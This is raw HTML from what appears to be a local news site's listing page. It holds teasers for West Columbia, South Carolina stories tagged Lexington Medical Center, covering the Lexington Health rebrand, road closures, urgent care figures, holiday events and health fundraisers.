style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-4xa6ik3scybe fl-col-group-nested" data-node="4xa6ik3scybe"><div class="fl-col fl-node-2f3qgnyx7asd" data-node="2f3qgnyx7asd"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-zqouk2wdhrls" data-node="zqouk2wdhrls"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-948a5jq6bdsn" data-node="948a5jq6bdsn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-4ajdr6hemb7g" data-node="4ajdr6hemb7g"><div class="fl-module-content fl-node-content"><div class="fl-post-feed" itemscope="itemscope" itemtype="https://schema.org/Collection"><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-170791 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-lexington-health tag-lexington-medical-center tag-sunset-boulevard" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/lexington-medical-center-network-of-care-is-now-known-as-lexington-health/" content="Lexington Medical Center Network of Care Is Now Known as Lexington Health" /><meta itemprop="datePublished" content="2025-08-10" /><meta itemprop="dateModified" content="2025-08-10" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2025/08/lexington-health-1900x1267.tmb-xlarge-1.jpg" /><meta itemprop="width" content="1638" /><meta itemprop="height" content="1092" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/lexington-medical-center-network-of-care-is-now-known-as-lexington-health/" rel="bookmark" title="Lexington Medical Center Network of Care Is Now Known as Lexington Health"> <img width="300" height="200" src="https://westmetronews.com/wp-content/uploads/2025/08/lexington-health-1900x1267.tmb-xlarge-1-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2025/08/lexington-health-1900x1267.tmb-xlarge-1-300x200.jpg 300w, https://westmetronews.com/wp-content/uploads/2025/08/lexington-health-1900x1267.tmb-xlarge-1-1024x683.jpg 1024w, https://westmetronews.com/wp-content/uploads/2025/08/lexington-health-1900x1267.tmb-xlarge-1-768x512.jpg 768w, https://westmetronews.com/wp-content/uploads/2025/08/lexington-health-1900x1267.tmb-xlarge-1-1536x1024.jpg 1536w, https://westmetronews.com/wp-content/uploads/2025/08/lexington-health-1900x1267.tmb-xlarge-1-425x283.jpg 425w, https://westmetronews.com/wp-content/uploads/2025/08/lexington-health-1900x1267.tmb-xlarge-1-1440x960.jpg 1440w, https://westmetronews.com/wp-content/uploads/2025/08/lexington-health-1900x1267.tmb-xlarge-1.jpg 1638w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/lexington-medical-center-network-of-care-is-now-known-as-lexington-health/" rel="bookmark" title="Lexington Medical Center Network of Care Is Now Known as Lexington Health">Lexington Medical Center Network of Care Is Now Known as Lexington Health</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The Lexington Medical Center health care network will now be known as Lexington&nbsp;Health — a&nbsp;transition that reflects the growth and advancement of the hospital that has been part of the Midlands since 1971. This name evolution reflects the comprehensive medical network the hospital has become while remaining the only locally owned, independent health care system [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/lexington-medical-center-network-of-care-is-now-known-as-lexington-health/" title="Lexington Medical Center Network of Care Is Now Known as Lexington Health">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-168883 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-lexington-medical-center tag-west-columbia-fire-chief-marquis-solomon" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/i-26-off-ramp-near-lexington-medical-center-was-closed-after-an-accident-tuesday-morning-now-reopened/" content="I-26 off-ramp near Lexington Medical Center was closed after an accident, Tuesday morning, now reopened" /><meta itemprop="datePublished" content="2025-04-01" /><meta itemprop="dateModified" content="2025-04-01" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2025/04/WCFD.jpg" /><meta itemprop="width" content="1440" /><meta itemprop="height" content="1080" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/i-26-off-ramp-near-lexington-medical-center-was-closed-after-an-accident-tuesday-morning-now-reopened/" rel="bookmark" title="I-26 off-ramp near Lexington Medical Center was closed after an accident, Tuesday morning, now reopened"> <img width="300" height="225" src="https://westmetronews.com/wp-content/uploads/2025/04/WCFD-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2025/04/WCFD-300x225.jpg 300w, https://westmetronews.com/wp-content/uploads/2025/04/WCFD-1024x768.jpg 1024w, https://westmetronews.com/wp-content/uploads/2025/04/WCFD-768x576.jpg 768w, https://westmetronews.com/wp-content/uploads/2025/04/WCFD-425x319.jpg 425w, https://westmetronews.com/wp-content/uploads/2025/04/WCFD.jpg 1440w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/i-26-off-ramp-near-lexington-medical-center-was-closed-after-an-accident-tuesday-morning-now-reopened/" rel="bookmark" title="I-26 off-ramp near Lexington Medical Center was closed after an accident, Tuesday morning, now reopened">I-26 off-ramp near Lexington Medical Center was closed after an accident, Tuesday morning, now reopened</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>A crew from the West Columbia Fire Department was on the scene Tuesday morning of an accident on the 110 east bound exit ramp of I-26, to Sunset Blvd near Lexington Medical Center. The exit ramp was shut down and driver were asked to use an alternate route. Click for WCFD FB pageBy 100:55 a.m. [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/i-26-off-ramp-near-lexington-medical-center-was-closed-after-an-accident-tuesday-morning-now-reopened/" title="I-26 off-ramp near Lexington Medical Center was closed after an accident, Tuesday morning, now reopened">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-168368 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-lexington-medical-center tag-sunset-boulevard" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/sunset-boulevard-at-lexington-medical-center-is-now-open-after-west-columbia-utility-crews-repair-sewer-line/" content="Sunset Boulevard at Lexington Medical Center is now open after West Columbia utility crews repair sewer line" /><meta itemprop="datePublished" content="2025-02-26" /><meta itemprop="dateModified" content="2025-02-26" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2025/02/1-A-Sunset-.jpg" /><meta itemprop="width" content="1261" /><meta itemprop="height" content="573" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/sunset-boulevard-at-lexington-medical-center-is-now-open-after-west-columbia-utility-crews-repair-sewer-line/" rel="bookmark" title="Sunset Boulevard at Lexington Medical Center is now open after West Columbia utility crews repair sewer line"> <img width="300" height="136" src="https://westmetronews.com/wp-content/uploads/2025/02/1-A-Sunset--300x136.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2025/02/1-A-Sunset--300x136.jpg 300w, https://westmetronews.com/wp-content/uploads/2025/02/1-A-Sunset--1024x465.jpg 1024w, https://westmetronews.com/wp-content/uploads/2025/02/1-A-Sunset--768x349.jpg 768w, https://westmetronews.com/wp-content/uploads/2025/02/1-A-Sunset--425x193.jpg 425w, https://westmetronews.com/wp-content/uploads/2025/02/1-A-Sunset-.jpg 1261w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/sunset-boulevard-at-lexington-medical-center-is-now-open-after-west-columbia-utility-crews-repair-sewer-line/" rel="bookmark" title="Sunset Boulevard at Lexington Medical Center is now open after West Columbia utility crews repair sewer line">Sunset Boulevard at Lexington Medical Center is now open after West Columbia utility crews repair sewer line</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>All lanes on (Sunset Boulevard) US 378 at Lexington Medical Center were opened Tuesday night. West Columbia utility crews worked 24 hours straight to fix a major sewer issue and to minimize impact to traffic and hospital operations. &#8220;I am incredibly thankful for the hard work they put in. Thank you to all drivers who [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/sunset-boulevard-at-lexington-medical-center-is-now-open-after-west-columbia-utility-crews-repair-sewer-line/" title="Sunset Boulevard at Lexington Medical Center is now open after West Columbia utility crews repair sewer line">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-167943 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-greater-cwc-president-ceo-tim-james tag-lexington-medical-center tag-roger-sipe-lmc-vp" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/cayce-urgent-care-serves-almost-22000-patients-in-its-first-year-usc-college-of-nursing-open-says-lexington-medical-centers-roger-sipe-during-c-wc-chamber-breakfast/" content="Cayce Urgent Care serves almost 22,000 patients in its first year, USC College of Nursing open, says Lexington Medical Center&#8217;s Roger Sipe during C-WC Chamber Breakfast" /><meta itemprop="datePublished" content="2025-01-29" /><meta itemprop="dateModified" content="2025-01-29" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2025/01/Sipe-5-2.jpg" /><meta itemprop="width" content="366" /><meta itemprop="height" content="373" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/cayce-urgent-care-serves-almost-22000-patients-in-its-first-year-usc-college-of-nursing-open-says-lexington-medical-centers-roger-sipe-during-c-wc-chamber-breakfast/" rel="bookmark" title="Cayce Urgent Care serves almost 22,000 patients in its first year, USC College of Nursing open, says Lexington Medical Center&#8217;s Roger Sipe during C-WC Chamber Breakfast"> <img width="294" height="300" src="https://westmetronews.com/wp-content/uploads/2025/01/Sipe-5-2-294x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2025/01/Sipe-5-2-294x300.jpg 294w, https://westmetronews.com/wp-content/uploads/2025/01/Sipe-5-2.jpg 366w" sizes="(max-width: 294px) 100vw, 294px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/cayce-urgent-care-serves-almost-22000-patients-in-its-first-year-usc-college-of-nursing-open-says-lexington-medical-centers-roger-sipe-during-c-wc-chamber-breakfast/" rel="bookmark" title="Cayce Urgent Care serves almost 22,000 patients in its first year, USC College of Nursing open, says Lexington Medical Center&#8217;s Roger Sipe during C-WC Chamber Breakfast">Cayce Urgent Care serves almost 22,000 patients in its first year, USC College of Nursing open, says Lexington Medical Center&#8217;s Roger Sipe during C-WC Chamber Breakfast</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Roger Sipe, senior VP of operations for Lexington Medical Center, addressed the Cayce-West Columbia Chamber Breakfast on the LMC – West Columbia campus, Tuesday. He provided an update on some LMC projects. Sipe said the new Cayce Urgent Care facility on Knox-Abbott Drive received 21,930 visits in its first year in operation. It opened on [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/cayce-urgent-care-serves-almost-22000-patients-in-its-first-year-usc-college-of-nursing-open-says-lexington-medical-centers-roger-sipe-during-c-wc-chamber-breakfast/" title="Cayce Urgent Care serves almost 22,000 patients in its first year, USC College of Nursing open, says Lexington Medical Center&#8217;s Roger Sipe during C-WC Chamber Breakfast">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-167499 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-abate-of-sc tag-greater-cwc-president-ceo-tim-james tag-keven-cohen tag-lexington-medical-center tag-south-congaree-mayor-cindy-campbell" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/cayce-west-columbia-christmas-parade-unit-winners-airport-marching-band-abate-of-sc-tiger-energy-arts-academy-logan-elementary-leopard-steel-drum-band-landscaping-and-beyond-weco-rooter-julie-b/" content="Cayce-West Columbia Christmas Parade Unit Winners: Airport Marching Band; ABATE of SC; Tiger Energy Arts Academy; Logan Elementary Leopard Steel Drum Band; Landscaping and Beyond; WeCo Rooter; Julie Baldwin Salon" /><meta itemprop="datePublished" content="2024-12-25" /><meta itemprop="dateModified" content="2024-12-25" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2024/12/1-A-Parade-1-1.jpg" /><meta itemprop="width" content="794" /><meta itemprop="height" content="331" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/cayce-west-columbia-christmas-parade-unit-winners-airport-marching-band-abate-of-sc-tiger-energy-arts-academy-logan-elementary-leopard-steel-drum-band-landscaping-and-beyond-weco-rooter-julie-b/" rel="bookmark" title="Cayce-West Columbia Christmas Parade Unit Winners: Airport Marching Band; ABATE of SC; Tiger Energy Arts Academy; Logan Elementary Leopard Steel Drum Band; Landscaping and Beyond; WeCo Rooter; Julie Baldwin Salon"> <img width="300" height="125" src="https://westmetronews.com/wp-content/uploads/2024/12/1-A-Parade-1-1-300x125.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/12/1-A-Parade-1-1-300x125.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/12/1-A-Parade-1-1-768x320.jpg 768w, https://westmetronews.com/wp-content/uploads/2024/12/1-A-Parade-1-1-425x177.jpg 425w, https://westmetronews.com/wp-content/uploads/2024/12/1-A-Parade-1-1.jpg 794w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/cayce-west-columbia-christmas-parade-unit-winners-airport-marching-band-abate-of-sc-tiger-energy-arts-academy-logan-elementary-leopard-steel-drum-band-landscaping-and-beyond-weco-rooter-julie-b/" rel="bookmark" title="Cayce-West Columbia Christmas Parade Unit Winners: Airport Marching Band; ABATE of SC; Tiger Energy Arts Academy; Logan Elementary Leopard Steel Drum Band; Landscaping and Beyond; WeCo Rooter; Julie Baldwin Salon">Cayce-West Columbia Christmas Parade Unit Winners: Airport Marching Band; ABATE of SC; Tiger Energy Arts Academy; Logan Elementary Leopard Steel Drum Band; Landscaping and Beyond; WeCo Rooter; Julie Baldwin Salon</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The 2024 Cayce-West Columbia Chamber of Commerce Holiday Parade of Lights Presented by Lexington Medical Center was held on Dec. 14. Several units were judged as best in specific categories. Judges: Keven Cohen of 100.7 The Point Mike Dawkins of Lexington Medical Center Mayor Cindy Campbell of Town of South Congaree Tonya Cockrell-Conway of Sun [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/cayce-west-columbia-christmas-parade-unit-winners-airport-marching-band-abate-of-sc-tiger-energy-arts-academy-logan-elementary-leopard-steel-drum-band-landscaping-and-beyond-weco-rooter-julie-b/" title="Cayce-West Columbia Christmas Parade Unit Winners: Airport Marching Band; ABATE of SC; Tiger Energy Arts Academy; Logan Elementary Leopard Steel Drum Band; Landscaping and Beyond; WeCo Rooter; Julie Baldwin Salon">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-167130 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-anna-huffman-city-of-west-columbia-communications-director tag-cayce-west-columbia-parade-of-lights tag-greater-cwc-president-ceo-tim-james tag-lexington-medical-center tag-lights-before-christmas tag-riverbanks-zoo-and-botanical-garden tag-savage-craft-ale-works tag-victoria-porter tag-west-columbia-mayor-tem-miles tag-west-columbia-tree-lighting" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/west-columbias-christmas-tree-lighting-ceremony-is-friday-to-kickoff-a-season-full-of-holiday-events/" content="West Columbia&#8217;s Christmas Tree Lighting ceremony is Friday to kickoff a season full of holiday events" /><meta itemprop="datePublished" content="2024-12-03" /><meta itemprop="dateModified" content="2024-12-03" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/12/1-Christmas-12-1-scaled.jpg" /><meta itemprop="width" content="2560" /><meta itemprop="height" content="2263" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/west-columbias-christmas-tree-lighting-ceremony-is-friday-to-kickoff-a-season-full-of-holiday-events/" rel="bookmark" title="West Columbia&#8217;s Christmas Tree Lighting ceremony is Friday to kickoff a season full of holiday events"> <img width="300" height="265" src="https://westmetronews.com/wp-content/uploads/2020/12/1-Christmas-12-1-300x265.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2020/12/1-Christmas-12-1-300x265.jpg 300w, https://westmetronews.com/wp-content/uploads/2020/12/1-Christmas-12-1-1024x905.jpg 1024w, https://westmetronews.com/wp-content/uploads/2020/12/1-Christmas-12-1-768x679.jpg 768w, https://westmetronews.com/wp-content/uploads/2020/12/1-Christmas-12-1-1536x1358.jpg 1536w, https://westmetronews.com/wp-content/uploads/2020/12/1-Christmas-12-1-2048x1811.jpg 2048w, https://westmetronews.com/wp-content/uploads/2020/12/1-Christmas-12-1-431x381.jpg 431w, https://westmetronews.com/wp-content/uploads/2020/12/1-Christmas-12-1-862x762.jpg 862w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/west-columbias-christmas-tree-lighting-ceremony-is-friday-to-kickoff-a-season-full-of-holiday-events/" rel="bookmark" title="West Columbia&#8217;s Christmas Tree Lighting ceremony is Friday to kickoff a season full of holiday events">West Columbia&#8217;s Christmas Tree Lighting ceremony is Friday to kickoff a season full of holiday events</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>In 2024, the City of West Columbia will host its 20th Annual Christmas Tree Lighting ceremony on the first Friday in December – Dec. 6 at 6:30 p.m. at City Hall. &#8220;I would like to invite everyone out for West Columbia&#8217;s Christmas Tree Lighting ceremony,&#8221; said Mayor Tem Miles. &#8220;It&#8217;s the kickoff for the Christmas [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/west-columbias-christmas-tree-lighting-ceremony-is-friday-to-kickoff-a-season-full-of-holiday-events/" title="West Columbia&#8217;s Christmas Tree Lighting ceremony is Friday to kickoff a season full of holiday events">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-166280 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-greg-bickley tag-lexington-icehouse-amphitheater tag-lexington-medical-center tag-peggy-ledford-creative-sewing-machine-center tag-rachel-branum-sewority-sisters tag-thomas-tafel tag-tokyo-joe" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/its-national-breast-cancer-awareness-month-donate-to-the-fight-against-breast-cancer-via-lexington-medical-centers-womens-night-out-or-sewority-sisters-quilts-for-lmc-can/" content="It&#8217;s National Breast Cancer Awareness Month &#8211; Donate to the fight against breast cancer via Lexington Medical Center&#8217;s Women’s Night Out or Sewority Sisters quilts for LMC cancer patients" /><meta itemprop="datePublished" content="2024-10-03" /><meta itemprop="dateModified" content="2024-10-03" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2024/10/1-A-LMC-pink.jpg" /><meta itemprop="width" content="505" /><meta itemprop="height" content="358" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/its-national-breast-cancer-awareness-month-donate-to-the-fight-against-breast-cancer-via-lexington-medical-centers-womens-night-out-or-sewority-sisters-quilts-for-lmc-can/" rel="bookmark" title="It&#8217;s National Breast Cancer Awareness Month &#8211; Donate to the fight against breast cancer via Lexington Medical Center&#8217;s Women’s Night Out or Sewority Sisters quilts for LMC cancer patients"> <img width="300" height="213" src="https://westmetronews.com/wp-content/uploads/2024/10/1-A-LMC-pink-300x213.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/1-A-LMC-pink-300x213.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/10/1-A-LMC-pink-425x301.jpg 425w, https://westmetronews.com/wp-content/uploads/2024/10/1-A-LMC-pink.jpg 505w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/its-national-breast-cancer-awareness-month-donate-to-the-fight-against-breast-cancer-via-lexington-medical-centers-womens-night-out-or-sewority-sisters-quilts-for-lmc-can/" rel="bookmark" title="It&#8217;s National Breast Cancer Awareness Month &#8211; Donate to the fight against breast cancer via Lexington Medical Center&#8217;s Women’s Night Out or Sewority Sisters quilts for LMC cancer patients">It&#8217;s National Breast Cancer Awareness Month &#8211; Donate to the fight against breast cancer via Lexington Medical Center&#8217;s Women’s Night Out or Sewority Sisters quilts for LMC cancer patients</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>October is Breast Cancer Awareness Month, a time to honor those affected and to increase education in regard to early detection.&nbsp; By the end of 2024, more than 360,000 women will be diagnosed, this year, with breast cancer. But there is hope. Advancements in early detection methods and support continue to increase the chances of [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/its-national-breast-cancer-awareness-month-donate-to-the-fight-against-breast-cancer-via-lexington-medical-centers-womens-night-out-or-sewority-sisters-quilts-for-lmc-can/" title="It&#8217;s National Breast Cancer Awareness Month &#8211; Donate to the fight against breast cancer via Lexington Medical Center&#8217;s Women’s Night Out or Sewority Sisters quilts for LMC cancer patients">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-165961 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-autumns-way tag-joseph-dickey-west-columbia-city-councilman tag-kiosha-dickey tag-lexington-medical-center tag-prisma-health" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/joseph-and-kiosha-dickey-help-others-deal-with-stillbirth-3-years-after-with-autumns-way/" content="Joseph and Kiosha Dickey help others deal with stillbirth, 3 years after with Autumn&#8217;s Way " /><meta itemprop="datePublished" content="2024-09-16" /><meta itemprop="dateModified" content="2024-09-16" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2024/09/Dickeys-Copy.jpg" 